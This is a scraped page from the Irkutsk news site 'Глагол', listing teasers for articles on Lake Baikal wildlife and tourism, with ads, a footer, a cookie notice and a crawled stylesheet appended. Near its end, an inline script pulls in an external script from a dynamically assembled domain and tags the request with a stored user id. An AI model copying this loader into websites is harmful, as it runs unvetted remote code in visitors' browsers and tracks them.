			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/12-08-2025/002" class="">			<h4>Как учёные на Байкале ищут ключ к сохранению 23 краснокнижных оленей</h4>
			<p>Фонд &laquo;Озеро Байкал&raquo; и Байкальский заповедник объявили о завершении экспедиции по изучению и сохранению лесного подвида северного оленя. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/06-08-2025/012" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8967476979_text.jpg" loading="lazy" alt="байкал">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/06-08-2025/012" class="">			<h4>Максим Тимофеев: Некоторые любят похолоднее или зачем байкальским рачкам размножаться зимой</h4>
			<p>Доктор биологических наук Максим Тимофеев рассказывает, что вышла новая научная статья иркутских ученых в международном журнале.  ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/06-08-2025/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0234073582_text.jpg" loading="lazy" alt="байкал">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/06-08-2025/003" class="">			<h4>&laquo;Стальных стражей&raquo; против медведей-мусорщиков установили на Байкале</h4>
			<p>На берегах Байкала развернулась необычная кампания по защите медведей от последствий человеческого присутствия. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/03-08-2025/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image4890351871_text.jpg" loading="lazy" alt="лиса">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/03-08-2025/004" class="">			<h4>Самую известную байкальскую лису перевезли на материк</h4>
			<p>История лисой, которая проживала с зимы на острове Огой на Байкале, благополучно завершилась....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/31-07-2025/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5840568239_text.jpg" loading="lazy" alt="кино">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/31-07-2025/001" class="">			<h4>Первый научно-популярный фильм о байкальской нерпе вышел в Okko</h4>
			<p>В картине &laquo;Нерпа и человек&raquo; снялись тысячи особей байкальской нерпы, а ученые представили научные факты об эндемике. Что угрожает байкальской нерпе? Какова динамика популяции? В чем сложности изучения нерпы? ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/28-07-2025/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6098055469_text.jpg" loading="lazy" alt="эн">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/28-07-2025/002" class="">			<h4>Третья ежегодная природоохранная экспедиция по подъему затонувших рыболовных сетей со дна Байкала</h4>
			<p>Проект Ассоциации &laquo;Байкал без пластика&raquo; при поддержке Эн+ направлен на защиту уникальной экосистемы озера от загрязнения микропластиком....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/24-07-2025/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0146890721_text.jpg" loading="lazy" alt="байк">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/24-07-2025/007" class="">			<h4>В Байкальске узаконили строительство причалов</h4>
			<p>Председатель правительства Иркутской области Константин Зайцев подписал постановление об утверждении обновленного проекта планировки и межевания территории особой экономической зоны туристско-рекреационного типа &laquo;Ворота Байкала&raquo;. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/23-07-2025/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image8300848468_text.jpg" loading="lazy" alt="туризм">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/23-07-2025/003" class="">			<h4>Средний доход отеля в Иркутской области в 2024 году &ndash; 19,5 млн рублей</h4>
			<p>В Иркутской области подвели некоторые итоги туристического сезона 2024 года. Так, в сфере гостеприимства региона заняты 5 843 человека....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/22-07-2025/001" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0892648648_text.jpg" loading="lazy" alt="байкал">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/22-07-2025/001" class="">			<h4>Максим Тимофеев: Немного о спирогире и почему Байкал так и не &laquo;заболачивается&raquo;</h4>
			<p>Многие, кто следит за экологической ситуацией на Байкале, наверняка слышали о так называемом спирогировом кризисе. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/20-07-2025/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image6175695019_text.jpg" loading="lazy" alt="фасад">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/20-07-2025/003" class="">			<h4>В Большом Голоустном прошла районная акция &laquo;Фасадник&raquo;</h4>
			<p>Акция проводилась во второй раз. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/27-06-2025/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1425727289_text.jpg" loading="lazy" alt="олень">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/baikal">Вокруг Байкала</a>
		</div>
		    <a href="/text/27-06-2025/003" class="">			<h4>На Байкале проведут две экспедиции для изучения лесного подвида северного оленя</h4>
			<p>Фонд &laquo;Озеро Байкал&raquo; и Байкальский заповедник продолжают работы по изучению и сохранению хамар-дабанской группировки лесного подвида северного оленя....</p>
		</a>
	</div>
</div>				</div>
	<div id="card_container">
		<div id="card_cont"></div>
	</div>
	
</div>

<script src="/public/adaptiveblue/assets/scripts/card.js"></script>

                <!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
            </div>
            <aside class="column m-t-10">
                <div class="w-250">
                    <div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://baikalgo.ru/journal/?id=213&slug=gde-poest" target="_blank">
        <img src="/public/adaptiveblue/assets/images/g25080.svg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>                                        <!-- Yandex.RTB R-A-1480255-31 -->
<div id="yandex_rtb_R-A-1480255-31"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-31",
		"renderTo": "yandex_rtb_R-A-1480255-31"
	})
})
</script>

<div class="m-b-30"></div>

<!-- Yandex.RTB R-A-1480255-32 -->
<div id="yandex_rtb_R-A-1480255-32"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-32",
		"renderTo": "yandex_rtb_R-A-1480255-32"
	})
})
</script>
                </div>
            </aside>
        </div>
        
        <footer >
	<div class="main-footer">
		<div class="info">
			<div class="m-b-9"><a class="white" href="https://glagol38.ru/text/16-01-2015/advertising">Рекламный кит</a></div>	
			<div><a class="white" href="/about">О компании</a></div>
			<div><a class="white" href="/cookie-info/cookie-info">О файлах cookie</a></div>
			<div><a class="white" href="/cookie-info/recommend-info">На сайте используются рекомендательные технологии</a></div>
			<div class="m-t-9" style="margin-top: 9px;">Сетевое издание «Глагол. Иркутское обозрение». Все права охраняются законом. При использовании материалов агентства на других сайтах, обязательна гиперссылка.</div>
			<div class="age">16+</div>
		</div>
		<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		<div class="footer-col" style="flex-shrink: 0;">
			<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="20" height="20" src="/public/adaptiveblue/assets/svg/telegram-white.svg"></a>
			<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="21" height="20" src="/public/adaptiveblue/assets/svg/vk-white.svg"></a>
			<a href="https://ok.ru/group/55750526173194" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на одноклассники" width="20" height="20" src="/public/adaptiveblue/assets/svg/od-white.svg"></a>	
		</div>
	</div>
	<a href="#" title="Наверх" class="back_to_top">&uarr;</a>
</footer>
<style>
    #cookie-notice {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background: rgba(50, 62, 83, 0.94);
        color: #fff;
        font-family: Arial, Tahoma, Geneva, sans-serif;
        font-size: 16px;
        padding: 20px 40px 20px 20px;
        box-shadow: 0 -2px 5px rgba(0,0,0,0.10);
        z-index: 10000;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        gap: 15px;
    }

    #cookie-notice .cookie-link {
        color: #ffd66a;
        text-decoration: underline;
        cursor: pointer;
    }

    #cookie-notice .cookie-link:hover {
        color: #ffe898;
    }

    #cookie-notice button#cookie-ok {
        margin-left: 0;
        margin-top: 0;
        font-size: 16px;
        font-family: inherit;
        background-color: #ffd66a;
        color: #003366;
        border: none;
        border-radius: 6px;
        padding: 9px 25px;
        cursor: pointer;
        box-shadow: 0 1px 3px rgba(0,0,0,0.10);
        transition: background 0.2s, color 0.2s;
    }

    #cookie-notice button#cookie-ok:hover {
        background-color: #ffe898;
        color: #29405a;
    }

    @media screen and (max-width: 700px) {
        #cookie-notice {
            font-size: 14px;
            padding: 15px 10px;
        }
        #cookie-notice button#cookie-ok {
            width: 100%;
        }
    }
</style>


    <!-- Cookie Notice Block -->
    <div id="cookie-notice">
        <span>
            Пользуясь нашим сайтом, вы соглашаетесь с тем, что мы используем
            <a href="/cookie-info/cookie-info" target="_blank" rel="noopener" class="cookie-link">cookie-файлы</a>
            для сбора статистической информации сервисами "Яндекс.Метрика" и "LiveInternet",а также для применения
            <a href="/cookie-info/recommend-info" target="_blank" rel="noopener" class="cookie-link">рекомендательных технологий</a>.
        </span>
        <button id="cookie-ok">хорошо</button>
    </div>
    </div>
    <script src="https://yastatic.net/browser-updater/v1/script.js" charset="utf-8"></script>
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="//yastatic.net/share2/share.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/all.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script src="/public/adaptive/assets/js/main-min.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/cookie-info.js"></script>
    <!-- Yandex.RTB R-A-1480255-27 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-27",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
    <!-- Yandex.RTB R-A-1480255-37 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-37",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-1480255-36 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-36",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>    <script type='text/javascript' src='https://myroledance.com/services/?id=142123'></script>

<script type='text/javascript' data-cfasync='false'>
    let e9c930e33c_cnt = 0;
    let e9c930e33c_interval = setInterval(function(){
        if (typeof e9c930e33c_country !== 'undefined') {
            clearInterval(e9c930e33c_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('e9c930e33c_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e9c930e33c_domain + '/' + e9c930e33c_path + '/' + e9c930e33c_file + '.js?23683&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            e9c930e33c_cnt += 1;
            if (e9c930e33c_cnt >= 60) {
                clearInterval(e9c930e33c_interval);
            }
        }
    }, 500);
</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://glagol38.ru/public/adaptiveblue/assets/css/main.css?ver=25
body_size: 7733
content:
@font-face{font-family:'Mulish Bold';src:url("../fonts/Mulish-Bold.ttf");font-display:swap}@font-face{font-family:'Roboto Slab';src:url("../fonts/RobotoSlab-Regular.ttf");font-display:swap}@font-face{font-family:'Mulish';src:url("../fonts/Mulish-Regular.ttf");font-display:swap}@font-face{font-family:'Mulish Light';src:url("../fonts/Mulish-Light.ttf");font-display:swap}@font-face{font-family:'Merriweather';src:url("../fonts/Merriweather-Regular.ttf");font-display:swap}@font-face{font-family:'Merriweather Bold';src:url("../fonts/Merriweather-Bold.ttf");font-display:swap}@font-face{font-family:'Roboto Light';src:url("../fonts/Roboto-Light.ttf");font-display:swap}#yandex_rtb_R-A-1480255-20{background-color:#dadde6}html{scroll-behavior:smooth}body{margin:0;padding:0;font-size:16px;color:#222d3c;position:relative;box-sizing:border-box}#container{min-height:100vh}img{max-width:100%}.article img:not(.post-img){height:auto !important;max-width:616px}iframe:not(.instagram-media),figure{max-width:100% !important}iframe,figure{padding-top:6px !important;padding-bottom:6px !important}p{margin:0;padding:0}a{text-decoration:none}mycard{text-decoration:underline;color:#0099cc;text-decoration-style:dashed;cursor:pointer}#card_cont .owncard{width:300px;padding:15px;position:absolute;background-color:white;border:2px solid black;border-radius:5px}#card_cont .owncard .name{font-family:'Mulish Bold';padding-bottom:10px}#card_cont .owncard .text{font-family:'Mulish'}.header-top{position:-webkit-sticky;position:sticky;top:0px;z-index:20}.header-top-main{width:100%;height:61px;background-color:#334484;display:flex;align-items:center;justify-content:center}.header-top-main-content,.header-top-сats-content{width:1341px}.header-top-cats{width:100%;height:30px;background-color:#dadde6;display:flex;justify-content:center;flex-shrink:0}.header-top-сats-content{display:flex;align-items:center;padding:3px;padding-left:50px;padding-right:20px;font-size:0.9rem;font-family:Merriweather;box-sizing:border-box}.header-top-сats-content .in-block{padding-left:9px;padding-right:9px;color:#333}.header-top-сats-content a{color:#333;white-space:nowrap}.header-top-сats-content .a-icon{transform:rotate(90deg);margin-right:15px}.header-top-сats-content .a-icon-right{transform:rotate(-90deg);margin-left:15px}.header-top-сats-content .elems{display:flex}.header-top-сats-content .elem-icon{cursor:pointer;display:none}.header-top-сats-content a:not(.sel):hover{text-shadow:1px 1px 5px white}.header-top-сats-content a.sel{color:#e47017;font-family:Merriweather Bold}.header-top-main-content{font-family:'Mulish Bold';font-size:0.9rem;display:flex;align-items:center;color:white}.header-top-main-content a,.header-top-main-content a:active{color:white}.header-top-main-content .menu{margin-left:20px;cursor:pointer}.header-top-main-content .menu .line{height:2px;background-color:#fff;width:20px;display:flex;margin-bottom:7px}.header-top-main-content .menu .line:last-child{margin-bottom:0px}.header-top-main-content .menu-items{margin-left:30px;flex-grow:1}.header-top-main-content .menu-items a{padding-right:20px}.header-top-main-content .menu-items a:hover{text-shadow:1px 1px 5px black}.header-top-main-content .logo{margin-left:30px;height:61px;width:141px;background-image:url("../images/logomain2.png")}.header-top-main-content .date{margin-left:30px}.header-top-main-content .time{margin-right:30px;margin-left:30px}.header-top-main-content .search-mobile{display:none}.header-top-main-content .search{cursor:pointer;display:flex;width:250px}.header-top-main-content .search .form-search{display:flex;width:100%}.header-top-main-content .search .search-input{font-family:'Roboto Light';font-weight:bolder;height:27px !important;width:100% !important;border:2px solid #334484 !important;border-top-left-radius:5px !important;border-bottom-left-radius:5px !important;border-right:unset !important;padding-left:15px !important}.header-top-main-content .search .search-input:focus{outline:none}.header-top-main-content .search .search-button{border:2px solid #334484;border-top-right-radius:5px;border-bottom-right-radius:5px;border-left:unset;background:white;height:33px;padding-right:15px;display:flex;align-items:center;cursor:pointer}.main-section{max-width:1341px;width:100%;margin:50px auto 0 auto;box-sizing:border-box;padding-left:20px;padding-right:20px;display:flex;flex-wrap:wrap;justify-content:center;flex-grow:1}.content{max-width:961px}.content .content-time{display:flex;align-items:center;color:#7e7e7e}.content .content-time .text{font-size:0.9rem;padding-left:6px;font-family:'Roboto Light'}.content .content-read-more{margin-bottom:20px;margin-top:50px;cursor:pointer;display:flex;align-items:center;color:#7e7e7e}.content .content-read-more .text{font-size:0.9rem;padding-left:6px;font-family:'Roboto Light'}.content .authors-read-more{margin-top:10px;display:flex;align-items:center;color:#7e7e7e}.content .authors-read-more .text{font-size:0.9rem;padding-left:6px;font-family:'Roboto Light'}.content .content-title-box{margin-top:65px;background-color:#dadce6;width:300px;height:20px;padding:10px 0;font-family:'Merriweather Bold';font-size:0.9rem;margin-bottom:35px}.content .content-title-box.m-t-0{margin-top:0px}.content .content-title-box.main-box{margin-top:0px}.content .content-title-box::before{content:'';background-color:#dadce6;height:40px;margin-top:-10px;position:absolute;left:0;width:calc((100% - 1301px) / 2)}.content .main-posts-container,.content .page-posts-container{max-width:1341px}.content .pre-story p{font-family:'Mulish';font-size:16px;padding-bottom:7px}.content .page-posts-container{margin-top:-29px}.content .page-posts{display:flex;justify-content:space-between;flex-wrap:wrap}.content .article{margin-top:40px;font-size:17px;line-height:28px;font-family:'Mulish'}.content .article .page-photo{margin-top:20px;width:616px;height:414px;max-width:100%;margin-bottom:20px}.content .article .post-img{margin-bottom:20px;width:100%;height:100%;object-fit:cover}.content .article h1{font-size:1.3rem;font-family:'Merriweather Bold';line-height:1.8rem;margin-bottom:9px;margin-top:-0.5rem}.content .article .text-desc{margin-bottom:25px}.content .article p{padding-top:10px;padding-bottom:10px;word-break:break-word}.content .article p a,.content .article p a:active{color:#0782c1}.content .article blockquote{margin:20px 0;padding-left:14px;border-left:5px solid #ee6e73}.content .article .author-post{display:flex;margin-bottom:20px}.content .article .author-post .a-name{font-family:'Merriweather Bold';margin:9px 0;line-height:1.4rem;color:black}.content .article .author-post .author-photo-image{width:70px;height:70px;flex-shrink:0;padding-right:15px}.content .article .author-post .author-photo-img{width:100%;height:100%;object-fit:cover;border-radius:50%}.content .interesting{display:flex;align-items:center;margin-top:20px;margin-bottom:20px}.content .interesting .right{display:flex;margin-left:9px;margin-top:8px;flex-shrink:0}.content .interesting .right a{padding-right:5px}.content .mong{display:none}.content .main-posts{display:flex;justify-content:space-between;flex-wrap:wrap;margin-top:-48px}.content .main-posts .main-photo{margin-top:74px;width:616px;height:414px}.content .main-posts .main-photo .main-photo-img{width:100%;height:100%;object-fit:cover}.content .main-posts .main-photo .main-photo-text{padding-left:40px;padding-right:20px;overflow:hidden;background:rgba(0,0,0,0.4);color:white;padding-top:10px;height:155px;position:relative;z-index:9;margin-top:-169px}.content .main-posts .main-photo .main-photo-text h1{font-size:1.4rem;font-family:'Merriweather Bold';line-height:1.8rem;margin:9px 0}.content .main-posts .main-photo .main-photo-text div,.content .main-posts .main-photo .main-photo-text a{font-size:1.2rem;font-family:'Roboto Light'}.content .main-posts .main-photo .main-photo-text p{font-family:'Mulish';font-size:0.9rem;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;max-width:556px;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content .main-posts.author-posts-cont{min-width:961px;justify-content:flex-start}.content .main-posts.author-posts-cont .small-photo{margin-right:74px}.content .main-posts.author-posts-cont .small-photo:nth-child(3n){margin-right:0px}.content .small-photo{margin-top:74px;width:271px;min-height:414px;color:black}.content .small-photo.fit{min-height:fit-content}.content .small-photo .small-photo-image{width:271px;height:172px}.content .small-photo .small-photo-img{width:100%;height:100%;object-fit:cover}.content .small-photo .small-photo-text{overflow:hidden}.content .small-photo .cat-title{color:#e47017;font-family:'Roboto Light';font-size:0.9rem;padding-top:20px}.content .small-photo .cat-title a,.content .small-photo .cat-title a:hover,.content .small-photo .cat-title a:active{color:#e47017}.content .small-photo .cat-title a:hover{text-decoration:underline}.content .small-photo h4{font-family:'Merriweather Bold';margin:9px 0;line-height:1.5rem;font-size:1.1rem;color:#4d4d4d}.content .small-photo p{font-family:'Mulish';text-overflow:ellipsis;overflow:hidden;display:-webkit-box;max-width:271px;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#1b1b1b}.content .authors-posts{margin-top:50px;display:flex;justify-content:space-between;flex-wrap:wrap;color:black}.content .authors-posts .author-post{display:flex;width:271px;margin-bottom:40px}.content .authors-posts .author-photo-image{width:90px;height:90px;flex-shrink:0;padding-right:15px}.content .authors-posts .author-photo-img{width:100%;height:100%;object-fit:cover;border-radius:50%}.content .authors-posts .author-photo-text{color:black;margin-top:-15px}.content .authors-posts .a-name{font-family:'Merriweather Bold';margin:9px 0;line-height:1.4rem;font-size:1.2;color:#4d4d4d}.content .authors-posts p{font-family:'Mulish';color:#1b1b1b}.content .authors-posts.in-page{justify-content:flex-start}.content .authors-posts.in-page .author-post{margin-right:74px}.content .authors-posts.in-page .author-post:nth-child(3n){margin-right:0px}.content .main-posts.as-index .small-photo:nth-child(2){display:none}.content .main-posts.as-index .main-photo{display:block}.column{width:300px;display:flex;justify-content:flex-end;background-color:#fff;margin-left:40px;margin-top:100px;flex-shrink:0}.column .w-250{width:250px;min-height:20px}.column.m-t-100{margin-top:73px}.column.m-t-100-2{margin-top:100px}.column.m-t-10{margin-top:10px}.click{cursor:pointer}.tm-icon.down{transform:rotate(90deg)}.head{font-family:'Merriweather Bold';color:#222d3c;margin:0;margin-bottom:15px;font-size:26px}.s-top,.s-bottom{font-family:'Mulish';margin-top:20px}.s-bottom{margin-top:60px}.head.m-b-0{margin-bottom:9px}.m-b-30{margin-bottom:30px}.authors-read-more.m-t-30{margin-top:30px}.author-desc,.text-desc-item,.orange{color:#e47017;font-family:'Roboto Light';font-size:1rem;margin-bottom:30px}.img-author-container{max-width:616px;margin-bottom:30px}.img-author-container .author-top-img{width:100%;height:100%;object-fit:cover}a.text-desc-item:hover{text-decoration:underline}.m-b-20{margin-bottom:20px}.m-b-9{margin-bottom:9px}footer{margin-top:90px;display:flex;align-content:center;background-color:#334484;min-height:70px}footer .main-footer{max-width:1341px;width:100%;display:flex;justify-content:flex-end;align-items:center;align-content:center;margin:0 auto}footer .main-footer a{padding-right:9px;flex-shrink:0}footer .main-footer a:hover{filter:drop-shadow(2px 4px 4px #000)}footer .main-footer .footer-col{padding-right:20px;flex-shrink:0}footer .main-footer .info{font-family:'Mulish';color:white;padding:20px;word-break:break-word}footer .main-footer .info a.white{color:white}footer .main-footer .info .m-t-9{margin-top:9px}footer .main-footer .info .age{font-size:20px}.page-box{display:none}.back_to_top{width:45px;height:45px;opacity:0.2;position:fixed;bottom:25px;right:25px;display:none;text-indent:-9999px;color:red;background:url("../svg/up.svg") no-repeat}.back_to_top-show{display:block}a.back_to_top:hover{opacity:0.8}.gallery{padding-top:9px}.gallery__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.gallery__item{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);height:149px;list-style:none;margin:0 20px 20px 0}.gallery__item>.flex-wrap{width:100%;height:100%}.gallery__link{display:block;width:100%;height:100%}.gallery__link:hover{-webkit-filter:brightness(70%);-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.drop-down-menu-mobile{width:100%;min-width:100vw;background:#334484;color:#fff;position:absolute;top:62px;right:0px;z-index:50000;cursor:default;display:none;padding:18px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0px -5px 5px -5px rgba(34,60,80,0.6) inset}.drop-down-menu-desktop{width:100%;min-width:100vw;background:#334484;color:#fff;position:absolute;top:61px;right:0px;z-index:50000;cursor:default;display:none;padding:18px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0px -5px 5px -5px rgba(34,60,80,0.6) inset;overflow-x:scroll}.drop-down-menu-desktop::-webkit-scrollbar{display:none}.drop-down-menu-desktop{-ms-overflow-style:none;scrollbar-width:none}.elems-container{max-width:1341px;margin:0 auto;padding-left:20px;display:flex;flex-direction:column;flex-wrap:wrap;max-height:60vh}.drop-down-menu-mobile .drop-down-menu__elem{cursor:pointer;margin:25px 20px;white-space:nowrap;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:box;display:flex}.drop-down-menu-desktop .drop-down-menu__elem{cursor:pointer;margin:9px 20px;white-space:nowrap}.open:after{content:'';position:fixed;height:100%;width:100%;top:61px;left:0;z-index:10}.pagenation__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:baseline;-webkit-align-items:baseline;-moz-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:30px;padding:0}.pagenation__list li{list-style-type:none;color:black;font-family:'Mulish';padding-right:7px}.pagenation__list li a{color:black}.pagenation__list li a.active{font-weight:bold}@media screen and (max-width: 1200px){.gallery__item{-webkit-flex-basis:calc(33% - 20px);-ms-flex-preferred-size:calc(33% - 20px);flex-basis:calc(33% - 20px)}.header-top-main-content .logo{background-image:url("../images/logomain.png");background-size:cover;background-repeat:no-repeat}}@media screen and (max-width: 1355px){.column,.column.m-t-10{margin-top:46px}}@media screen and (max-width: 1005px){.main-posts.author-posts-cont{min-width:unset !important}}@media screen and (min-width: 727px) and (max-width: 1005px){.content .page-posts{display:flex;justify-content:space-evenly;flex-wrap:wrap}.content .main-posts,.content .main-posts.author-posts-cont{justify-content:space-evenly}.content .main-posts .main-photo,.content .main-posts.author-posts-cont .main-photo{margin-right:30px;margin-left:30px}.content .main-posts .small-photo,.content .main-posts.author-posts-cont .small-photo{margin-right:9px;margin-left:9px}.content .authors-posts,.content .authors-posts.in-page{justify-content:space-evenly}.content .authors-posts .author-post,.content .authors-posts.in-page .author-post{margin-right:0px}.img-flex{display:flex;justify-content:center}}@media screen and (max-width: 1029px){.content{width:100%;min-width:auto}.main-section{align-items:center}}@media screen and (min-width: 1030px){.content{min-width:961px}}@media screen and (min-width: 820px){.open .drop-down-menu-desktop{display:block}}@media screen and (min-width: 1100px){.added-main-stroke{display:none}}@media screen and (max-width: 1100px){.added-main-stroke{display:flex;width:100%;height:40px;background-color:#3d4e8d;display:flex;justify-content:center}.added-main-stroke .menu-items{display:flex;align-items:center;padding:3px;padding-left:50px;padding-right:20px;font-size:0.9rem;font-family:Mulish Bold;color:white;box-sizing:border-box;width:100%}.added-main-stroke .menu-items a:active,.added-main-stroke .menu-items a{color:white;padding-right:20px}.added-main-stroke .menu-items a:hover{text-shadow:1px 1px 5px black}.header-top-main-content .menu-items{display:none}.search-cont{flex-grow:1;justify-content:flex-end;display:flex}}@media screen and (min-width: 820px){.open .drop-down-menu-desktop{display:block}}@media screen and (max-width: 819px){.open .drop-down-menu-mobile{display:block}.search-cont{margin-right:30px}.header-top-main-content .time,.header-top-main-content .date{display:none}}@media screen and (max-width: 560px){.search-cont .search{display:none}#card_container #card_cont .owncard{display:block;width:auto;right:0;position:fixed;left:0;bottom:0}#card_container #card_cont .owncard:before{content:'';position:fixed;height:100%;width:100%;top:0;left:0;z-index:10;background-color:rgba(255,255,255,0.2)}.opensearch .search-cont .search{display:block}.opensearch .logo{display:none}.opensearch .search-cont .search-mobile .s-icon{background-image:url("../svg/close.svg");width:20px;height:20px;background-repeat:no-repeat;margin-top:7px;margin-left:9px}.opensearch .search{width:87%}.search-cont .search-mobile{display:block;cursor:pointer}.search-cont .search-mobile .s-icon{background-image:url("../svg/search-white.svg");width:24px;height:24px}.added-main-stroke .menu-items{padding-left:20px;justify-content:space-evenly}.main-section{margin-top:30px}.header-hidden .header-top-main{transform:translateY(-10px)}.header-hidden .header-top-main-content .logo{transform:scale(0.82) translate(-20px, 